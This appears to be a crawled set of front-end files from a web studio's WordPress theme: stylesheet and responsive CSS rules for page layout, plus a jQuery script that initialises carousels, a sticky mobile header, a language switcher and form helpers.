  font-family: 'HelveticaCyr', sans-serif;
  border-top: 1px dotted #666;
  padding-top: 20px;
  font-size: 14px;
}

.related-service-link .related-service-title {
  color: #d74600;
  font-weight: 600;
  margin: 10px 0;
  transition: all ease-in-out .2s;
}

.service-block-related {
  padding: 30px 0;
  background: #F4F4F4;
  background: linear-gradient(111deg,rgb(244, 244, 244) 0%, rgb(241, 225, 250) 100%);
}

.related-service-link:hover .related-service-title {
  text-decoration: none;
  color: #bd00ba;
  padding-left: 15px;
}

.related-service-link:hover  { text-decoration: none; }

.related-service-link {display:block;}

.contactpage-bottom {
  background: #4e0e6b;
  background: linear-gradient(111deg, rgba(78, 14, 107, 1) 0%, rgba(12, 0, 56, 1) 100%);
}

.contactpage-bottom .block_contacts {
  margin: 30px 0 60px;
}

.contactpage-bottom .block_contacts i {
  font-size: 26px;
}

.contactpage-bottom h3 {
  margin: 30px 0 0;
  color: white;
  font-weight: 499;
}

.price-table a strong {
  margin-bottom: 10px !important;
  font-size: 16px;
  display: inline-block;
  font-weight: 500;
  transition: all ease-in-out .2s;
}

.price-table a:hover strong {
  color: #b03900 !important;
}

.vc_toggle_default .vc_toggle_icon {
  background: #ff7a39 !important;
  border: 1px solid #ff7a39 !important;
}

.vc_toggle_default .vc_toggle_icon::before {
  border: 1px solid #ff7a39 !important;
}

.vc_toggle_default .vc_toggle_icon::after, .vc_toggle_default .vc_toggle_icon::before { background: #ff7a39 !important; }

.faq-container h2 {
  color: #8920ba;
  font-size: 17px;
  margin-bottom: 10px !important;
  text-align: left;
  margin-top: 50px;
  font-weight: 400 !important;
}

.vc_toggle_content ul li {
  font-size: 16px;
  color: #1a1a1a;
  margin-bottom: 10px;
  font-weight: 300;
}

.title-slider .btn-white {
  background: #ff5300b0;
  font-weight: 400;
  font-size: 20px;
  color: white;
  padding: 10px 40px 10px;
  border-radius: 30px;
  margin-top: 30px;
  border: 2px solid white;
  backdrop-filter: blur(5px);
  transition: all ease-in-out .2s;
}

.title-slider .btn-white:hover {
  background: #d74600;
  transform: scale(1.1);
}

.related-projects {
  background: #4e0e6b;
  background: linear-gradient(111deg, rgba(78, 14, 107, 1) 0%, rgba(12, 0, 56, 1) 100%);
  padding-bottom: 20px;
  padding-top: 20px;
}

.related-projects h3 {
  margin: 0;
  font-size: 20px;
  color: white;
}

.related-projects .project-category {
  color: white;
  font-size: 12px;
  opacity: .7;
}

.related-projects a.bottom-phone:hover {
  color: #ff7a39;
}

.related-projects a.bottom-phone {
  font-size: 18px;
  margin-bottom: 0;
  transition: all ease-in-out .2s;
}

.row.justify-content-center.projects-tile {
  background: rgba(0,0,0,.05);
}

.mobile-menu-bottom, .mobile-menu-bottom a {
  display: block;
  text-align: right;
  color: white;
  font-size: 15px;
  margin-bottom: 15px;
}

.rmp-container .rmp-menu-title {
  background: none !important;
  padding: 0 0 10px !important;
  margin-top: 150px !important;
}

.rmp-container .rmp-menu-title .rmp-menu-title-image {
  height: auto;
  width: 50%;
  margin: 0 0 30px 15px;
}

.rmp-container .rmp-menu-title:hover {
  background: none !important;
}

.owl-carousel_first,
.slider_about {
    opacity: 0;
}

.owl-carousel_first.owl-loaded,
.slider_about.owl-loaded {
    opacity: 1;
}

.header-nav-mobile {display: none;}

.lang-item.current-lang {
  display: none;
}

.lang-switcher {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: right;
  position: relative;
  bottom: 12px;
}

.header-nav-mobile .mobhead-phone, .header-nav-mobile .lang-switcher {
  display: inline-block;
  width: 45%;
  text-align: right;
}

.lang-switcher a {
  width: 50px;
  height: 50px;
  display: inline-block;
  text-align: center;
  color: white;
  font-weight: 200;
  text-transform: uppercase;
  font-size: 20px;
  padding: 8px 10px 10px;
  box-sizing: border-box;
  border-radius: 50%;
  border: 2px solid white;
  position: relative;
  transition: all ease-in-out .2s;
}

.lang-switcher a:hover {
  background: #8f0f93;
  transform: scale(1.2);
  text-decoration: none;
}


/************ CONTENT PART *****************/


.content-graygradient {
  background: #F4F4F4;
  background: linear-gradient(111deg,rgba(244, 244, 244, 1) 0%, rgba(241, 225, 250, 1) 100%);
  padding: 30px 0;
  margin: 20px 0 40px;
}

.taxonomy-term-description .wpb_text_column p a {
  color: #d74600;
  white-space: nowrap;
  font-weight: 400;
}

.taxonomy-term-description h4 {
  color: #770597 !important;
  font-weight: 300;
  font-size: 21px;
  margin-bottom: 20px;
}

.taxonomy-term-description h3 {
  color: #821351;
  font-size: 26px;
  font-weight: 300;
  margin-bottom: 40px;
  text-align: left;
  margin-top: 30px;
}
.taxonomy-term-description  p {
  margin-bottom: 20px;
}

.taxonomy-term-description {
  margin-bottom: 40px;
}
.taxonomy-term-description  ul {
  color: #4a5468;
  font-family: "HelveticaCyr",sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 2em;
}

.content-actionbutton a {
background: #d74600 !important;
}

.detail-portfolio .vc_row li {
  font-size: 16px;
  font-weight: 300;
  margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/responsive.css?ver=1.0
body_size: 14161
content:
@media (max-width: 1200px) and (min-width: 993px){
	.head-link  {
		padding: 8px 8px;
	}
	.nav-custom li a {
		font-size: 14px;
	}
}
@media(min-width:992px) and (max-width: 1199px){

	.get-started .bottom-block-img {
  right: -7%;
}

	.head-link  {
		font-size: 13px;
	}
	.slider-title-text {
		margin-top: 20px;
		font-size: 40px;
		margin-bottom: 0;
	}
	.slider-subtitle {
		font-size: 28px;
	}
	.nav-custom li a{
		font-size: 15px;
	}

}
@media(min-width: 768px) and (max-width: 991px){

	.header-nav-mobile {display: block;}

	.phone a{
		display: inline-block;
	}
	.navbar{
		text-align: center;
	}
	.sub-menu{
		display: none !important;
	}
	.header-nav{
		padding: 20px 0;
		position: relative;
		background: rgba(57, 12, 86, 1);
	}
	.header-nav .navbar{
		padding-bottom: 10px;
	}
	.header-nav .navbar li{
		padding: 10px;
	}
	.lang-select, .phone{
		margin-top: 0;
	}
	.logo img {
		width: 40%;
		margin: 0 auto;
		display: block;
	}

	.ord992-3 {
		order: 3;
	}
	.head-link  {
		font-size: 11px;
		padding: 8px 8px;
	}
	.slider-title-text {
		margin-top: 20px;
		margin-bottom: 0;
		font-size: 33px;
		line-height: 1;
	}
	.slider-subtitle {
		font-size: 17px;
		margin-top: 10px;
		margin-bottom: 22px;
	}
	.btn-white {
		font-size: 11px;
	}
	.text-start, .link_podrobnee {
		text-align: center;
	}
	.slider_about .owl-dots {
		position: relative;
	}
	.certificate {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		justify-content: center;
		margin-top: 15px;
	}
	.item_news {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		justify-content: center;
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
	.news_link {
		text-align: center;
	}
	.item_news a, .title_one_memebr, .link_detail-news, .data_news_item, .text_news_self, .news_titels, .title_get-started, .footer-nav, .footer-title, .feedback, .copyright {
		text-align: center;
		margin-right: 0;
		margin-top: 10px;
	}
	.f-contact-skype, .f-contact-link, footer form {
		width: 280px;
		margin: 10px auto;
	}
	.text_news_self {
		padding: 0 20px;
	}
	.for-resp {
		display: block;
		margin: 0 auto;
	}
	.resp_jc {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		justify-content: center !important;
	}
	.footer-title, .subscribe_title {
		margin-top: 15px;
		margin-bottom: 10px;
	}
	.news-page_img {
		text-align: center;
	}
	.img_detail-news:before {
		content: none;
	}
	.detail_project-info {
		margin: 0 auto;
	}
	.detail_description-project {
		display: none;
	}
	.link_for-order{
		font-size: 14px;
	}
	.link_to-person {
		text-align: center;
	}
	.respimg {
		display: block;
		margin: 0 auto;
	}
	.block_contacts, .title_contact {
		text-align: center;
	}
	.contact-social {
		justify-content: center !important;
	}
	.ptf-title {
		font-size: 20px;
	}

	#menu-top-menu {
		flex-direction: column;
		text-align: center;
		border-top: 1px solid #fff;
		padding-top: 23px;
	}
	#menu-top-menu li {
		margin-bottom: 7px;
	}
}
@media(max-width: 767px){

.header-nav-mobile {display: block;}

	.lang-switcher {
  bottom: 0px;
	}

	.mobile-menu-bottom, .mobile-menu-bottom a {
	  display: block;
	  text-align: right;
	  color: white;
	  font-size: 15px;
	  margin-bottom: 15px;
	}


	#rmp-menu-wrap-12884 .rmp-menu-item-link:focus {
	    border: none !important;
	  }

	 #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link {
	  font-size: 12px;
	}

	.related-projects h3 {
	  font-size: 14px;
	  margin-bottom: 20px;
	}

	.related-projects a.bottom-phone {
	  font-size: 16px;
	}

	h2,
	.h2 {
	  font-size: 24px;
	}

	.undelogotext-footer {
	  margin-bottom: 50px;
	}

	.contact-footer {
	  width: 70%;
	  margin-left: 15%;
	  text-align: center;
	}

	.subtitle .footer-location {
	  display: block !important;
	}

	.subtitle .footer-location i {
	  display: block;
	  margin: 0 auto 10px;
	}

	.undelogotext-footer {
	  width: 80%;
	  text-align: center;
	  margin: 0 auto 50px;
	}

	#menu-footer-menu {
	  display: none;
	}

	.bottom-text {
	  margin-bottom: 40px;
	}

	.get-started .bottom-email {
	  text-align: left;
	}

	.get-started .bottom-block-img {
	  right: -2%;
	  bottom: 10px;
	  width: 110px;
	}

	.proposal-title h1 {
	  font-size: 2.5em;
	}

	.single-proposals .bottom-text p, .single-proposals .detail-portfolio p {
	  font-size: 14px;
	}

	.proposal-price-innerwrapper {
	  text-align: center;
	}

	.proposal-price-innerwrapper span {
	  display: block;
	}

	.proposal-price-innerwrapper small {
	  width: 75%;
	  display: inline-block;
	}

	.footer-logo img.img-responsive {
	  width: 60%;
	  display: block;
	  margin: 20px auto;
	}

	.main-team-container {
	  padding: 15px 15px 0;
	  margin: 0 -15px 20px;
	}

	.taxonomy-term-description h2 {
		font-size: 22px;
	}

	.taxonomy-term-description h3 {
		font-size: 20px;
	}

	.subscribe_title {
		margin-top: 50px;
	}
	.tel-ready {
		text-align: center ;
	}

	.tel-ready a {
		font-size: 6vw;
	}

	.portfolio-silver {
	  margin: 0 -15px 30px;
	}

	.detail-portfolio {
	  margin-top: 0;
	}

	.portfolio-silver .detail_visit-site a {
	    bottom: -10px;
	    padding: 10px 30px;
	    font-size: 17px;
	    position: relative;
	    width: 80%;
	    margin: -35px auto 10px;
	    display: block;
	    left: unset;
	    transform: unset;
	  }

	.team-portfolio {
	  padding-top: 50px;
	}

	.team-portfolio h2 {
	    font-size: 24px;
	    padding: 0 10%;
	    margin-bottom: 30px;
	}

	.team-portfolio h2 small {
	    display: block;
	    margin-top: 20px;
	}

	footer{
		padding-top: 30px;
	}
	h3, .h3{
		font-size: 20px;
	}
	.sl-block p{
		font-size: 12px;
	}
	.our_services h3 {
	  font-size: 16px;
	}
	.our_services-title{
		margin: 40px 0 20px;
   		font-size: 28px;
	}
	.our_services{
		padding-bottom: 50px;
	}
	.see-all-projects {
	  padding: 30px;
	}
	.get-started{
		padding: 30px 0 50px;
		text-align: center;
	}
	.link_get-started_callback{
		margin-top: 25px;
		min-width: 231px;
		height: 48px;
		line-height: 33px;
	}

	.header-slider .owl-carousel .hd-slider-nxt {
	  transform: scale(.6);
	  transform-origin: top right;
	  right: 5px;
	  bottom: 5px !important;
	}

	.header-slider .owl-carousel .hd-slider-prv {
	  transform-origin: bottom left;
	  transform: scale(.6);
	  left: 5px;
	  bottom: 5px !important;
	}

	.our_portfolio-title {
	  font-size: 28px;
	  margin-bottom: 20px;
	}

	.related-service-link img {
	  width: 100%;
	}

	.related-service-item {
	  margin-bottom: 20px;
	}

	.related-service-title {
	  font-size: 16px;
	}

	.our_partners .scaling {
	  margin-bottom: 0 !important;
	}
	.footer-nav{
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-right: -15px;
		margin-left: -15px;
	}

	.header-slider .owl-carousel .owl-item {
		height: 350px;
	}

	.header-slider .owl-carousel .owl-item img {
		height: 350px;
		width: auto !important;
	}

	.footer-nav li{
		flex: 0 0 50%;
		max-width: 50%;
	}

	.about_us p {
		font-size: 14px;
	}

	.about_us {
	    padding-top: 30px;
	    padding-bottom: 30px;
	    margin-top: 0px !important;
	  }

	.news_titels {
		margin-bottom: 20px;
		font-size: 28px;
	}

	.get-started p {
		font-size: 14px;
		margin: 15px 0;
	}

	.our_partners {
	  margin: 30px 0px;
	}
	.home .news .item_news a{
		margin-right: 0;
	}
	.title_get-started{
		text-align: center !important;
	}
	.about_us h1{
		text-align: center !important;
	}

	.testimon-slider .slider_about {
		padding-top: 20px;
	}

	.about_title {
	  margin-bottom: 30px;
	  font-size: 28px;
	}

	.ready-phone{
		padding: 30px 20px 25px;
	}
	.lang-select{
		width: 87px;
	}
	.header-nav-mobile .navbar{
		padding-right: 0;
		padding-left: 0;
	}
	#header{
		position:relative;
		z-index: 2;
		background: linear-gradient(90deg, rgb(105, 17, 145) 0%, rgb(92, 29, 2) 100%);
	}
	.sub-menu{
		display: none !important;
	}
	.header-nav .navbar{
		padding-bottom: 10px;
	}
	.header-nav .navbar li{
		padding: 10px;
	}
	.lang-select, .phone{
		margin-top: 0;
	}
	.phone {

		display: flex;
		justify-content: flex-end;
	}
	#menu-top-menu {
		flex-direction: column;
		text-align: center;
		border-top: 1px solid #fff;
		padding-top: 23px;
	}
	#menu-top-menu li {
		margin-bottom: 7px;
	}
	.ord992-3 {
		order: 3;
	}
	.item_news a, .about_us, .link_detail-news, .about_title, .data_news_item, .text_news_self, .news_titels, .title_get-started, .footer-nav, .footer-title, .feedback, .copyright {
		text-align: center;
		margin-right: 0;
		margin-top: 10px;
	}

	.portfolio-page .link_portfolio .nav-link {
	  margin: 10px 2px !important;
	  font-size: 13px;
	}

	.portfolio-page .link_portfolio .nav-link.active {
	  margin: 10px 2px !important;
	  color: white !important;
	}

	.portfolio-page-text p {
	  font-size: 13px;
	}
		.f-contact-skype, .f-contact-link, footer form {
		width: 280px;
		margin: 10px auto;
	}
	.text_news_self {
		padding: 0 20px;
	}
	.for-resp {
		display: block;
		margin: 0 auto;
	}
	.resp_jc {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		justify-content: center !important;
	}
	.footer-title, .subscribe_title {
		margin-top: 15px;
		margin-bottom: 10px;
	}

	.header-slider .owl-carousel .owl-item .slider-subtitle {
	    font-size: 4vw !important;
	    width: 80%;
	    margin: 0 auto;
	    line-height: 1.4em;
	  }

	  .header-slider .owl-carousel .owl-item img {
	    position: relative;
	  }

	  .title-slider .btn-white {
  font-size: 16px;
}

	.is-sticky .header-nav-mobile {
	  background: linear-gradient(90deg, rgba(105, 17, 145, 0.7) 0%, rgba(92, 29, 2, 0.7) 100%);
	}

	.header-nav-mobile .container {
	  padding: 0;
	}

	.header-slider .owl-carousel .hd-slider-nxt {
	  bottom: -10% !important;
	}

	.title_one_memebr {
	  margin-top: 20px;
	}
	.contactpage-bottom h3 {
	  text-align: center;
	}
	.item_news {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		justify-content: center;
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
	.news_link {
		text-align: center;
	}
	.link_podrobnee {
		text-align: center;
	}
	.logo img {
		width: 50%;
		margin: 0 auto;
		display: block;
	}

	.header-nav{
		padding: 10px 0;
		position: relative;
		background: linear-gradient(90deg, rgb(105, 17, 145) 0%, rgb(92, 29, 2) 100%);
	}
	.logo {
		display: block;
		margin-bottom: 12px;
	}
	.tel-ready {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		justify-content: center !important;
	}
	.slider_about .owl-dots {
		position: relative;
	}
	.about-img {
		margin: 0 auto;
	}
	.certificate {
		margin-top: 17px;
	}
	.mobile-nav {
		text-align: center;
		border-top: solid 1px white;
		padding-top: 15px;
	}
	.mobile-nav .nav-link {
		color: #fff !important
	}
	.porfolio-category-tab-title {
		font-size: 12px;
	}
	.link_portfolio {
		text-align: center;
		width:auto;
	}
	.link_portfolio a{
		padding: 0;
		margin-top: 40px;
		display: inline-block;
		width: auto !important;
	}
	.nav-portfolio {
		margin: 0;
	}
	.ptf-info {
		background: linear-gradient(111deg, rgba(105, 17, 145, 0.7) 0%, rgba(92, 29, 2, 0.6) 100%);
		top: 60%;
		display: block;
		left: 0;
		opacity: 1;
		padding: 20px 10px;
		position: absolute;
		transition: all 0.2s ease-in-out 0s;
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;
		width: 100%;
		height: 40%;
		backdrop-filter: blur(4px);
	}
	.ptf-title {
		margin: 0;
		font-size: 17px;
		border: none;
	}

	.ptf-subtitle {
		margin: 0;
		font-size: 12px;
	}

	.ptf-text {
		padding: 0;
	}
	.ptf-link:hover .ptf-info {
		top: 50%;
	}
	.nav-link {
		width: 250px;
		margin: 0 auto;
		transition: 0.4s all;
		font-weight: 800;
	}
	.nav-link:hover {
		background: #fff;
		transition: 0.4s all;
		color: #390c56 !important;
		text-decoration: none;
	}
	.navigation-page-title {
		padding: 30px 0;
	}
	.meta-news, .social_icon-card {
		justify-content: center !important;
	}
	.news-content, .description_news {
		text-align: center;
	}
	.img_detail-news:before {
		content: none;
	}
	.detail_project-info {
		margin: 0 auto;
	}
	.detail_description-project	  {
		display: none;
	}
	.link_for-order a{
		font-size: 20px;
	}
	.link_get-started_callback {
		padding: 7px 46px 5px;
	}
	.link_to-person {
		text-align: center;
	}
	.respimg {
		display: block;
		margin: 0 auto;
	}
	.title-self {
		font-size: 25px;
	}
	.block_contacts, .title_contact {
		text-align: center;
	}
	.contact-social {
		justify-content: center !important;
	}
	.contact_submit {
		margin: 0 auto;
		display: block;
		float: none !important;
		margin-bottom: -74px;
	}
	.link_detail-news {
		margin-bottom: 20px;
		font-size: 22px;
		margin-top: 30px;
	}
	#menu-top-menu li {
		height: 40px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 290px;
		margin: 0 auto;
		transition: 0.4s all;
	}
	#menu-top-menu li:hover {
		background: #fff;
		transition: 0.4s all;
		color: rgba(57, 12, 86, 1);
	}
	#menu-top-menu li:hover a {
		text-decoration: none;
		color: rgba(57, 12, 86, 1);
	}
	.f-contact-skype, .f-contact-link{
		width: auto;
		display: inline-block !important;
	}
	#whatsapp-link {
		display: inline-block;
		position: fixed;
		bottom: 5vh;
		right: 10vw;
		z-index: 999;
	}
	#whatsapp-link img {
		width: 15vw;
	}
	.not-found-img{
		max-width: 90vw;
	}
	.wpcf7-form-control.wpcf7-checkbox {
		text-align: left;
	}

	.wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item {
		display: block;
		padding: 5px 0px;
	}

	.wpcf7-form i small {
		line-height: 1.4em;
		display: block;
		opacity: .5;
	}
	.grecaptcha-badge{
		opacity: 0;
	}
	.wpcf7-not-valid-tip{
		margin-top: 10px;
	}
	.brief-button{
		margin-bottom: 0;
	}
}
@media(min-width: 992px){
	#header #undefined-sticky-wrapper{
		display: none !important;
	}
}
@media(max-width: 991px){
	#responsive-menu-container{
		z-index: 99999 !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/script.js?ver=1.0
body_size: 2767
content:
var $ = jQuery;

$(document).ready(function () {
    $(".header-nav-mobile").sticky({
        topSpacing: 0,
        height: 65
    });
    if ($('.custom-select.lang-select').length) {
        if ($('.custom-select.lang-select option').length > 1) {
            var hasLang = $('.custom-select.lang-select option[lang-url]');
            if(hasLang.length){
                $(".footer-languages-link").attr('href',hasLang.attr('lang-url'));
                $(".footer-languages-link").html(hasLang.html());
            }
        }
    }
    if ($('.custom-select.lang-select.lm').length) {
        if ($('.custom-select.lang-select.lm option').length > 1) {
            var hasLang = $('.custom-select.lang-select.lm option[lang-url]');
            if(hasLang.length){
                $(".footer-languages-link").attr('href',hasLang.attr('lang-url'));
                $(".footer-languages-link").html(hasLang.html());
            }
        }
    }

    $('.wpcf7-select').select2();
    $('.owl-carousel_first').owlCarousel({
        autoplayTimeout: 9000,
        autoplaySpeed: 650,
        autoplay: true,
        loop: true,
        margin: 0,
        nav: true,
        navText: ["<div class='hd-slider-prv'></div>", "<div class='hd-slider-nxt'></div>"],
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });
    $('.slider_about').owlCarousel({
        autoplayTimeout: 7000,
        autoplaySpeed: 400,
        autoplay: true,
        loop: true,
        margin: 20,
        center: true,
        dots: true,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            992: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });

    $('[data-toggle="popover"]').popover();
    //$('[data-toggle="popover"]').tooltip()

    $('.custom-select.lang-select').change(function () {
        var url = $('.custom-select.lang-select option[value=' + $(this).val() + ']').attr('lang-url');
        if (url) {
            location.href = url
            //location.reload(true)
        }
    });

    var url = document.location.toString();
    if (url.match('#')) {
        $('.nav-tabs a[href="#' + url.split('#')[1] + '"]').tab('show');
    }

    $('select[ name = topic ]').change(function () {
        var val = $(this).val();
        $('input[name = referrer]').prop('value', val);
    });

    // Change hash for page-reload
    //$('.nav-tabs a').on('shown.bs.tab', function (e) {
    //    window.location.hash = e.target.hash;
    //})


});

